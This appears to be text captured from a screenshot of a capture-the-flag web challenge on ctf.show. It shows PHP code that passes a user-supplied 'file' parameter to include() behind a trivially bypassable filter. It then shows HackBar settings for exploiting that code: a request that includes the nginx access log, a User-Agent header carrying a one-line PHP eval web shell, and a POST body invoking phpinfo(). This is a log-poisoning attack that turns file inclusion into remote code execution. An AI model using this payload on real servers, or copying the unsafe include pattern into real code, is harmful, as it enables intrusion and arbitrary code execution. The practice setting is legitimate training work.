 if(isset($_GET['file'])){
$file = $_GET['file'];
$file = str_replace("php", "???", $file);
$file = str_replace("data", "???", $file);
include($file);
}else{
highlight_file(__FILE__);
}
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://1790e1f2-7d1d-4648-8e97-ce99732d817a.challenge.ctf.show/?file=/var/log/nginx/access.log
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=phpinfo();
Name
User-Agent
Value
<?php eval($_POST[1]);?>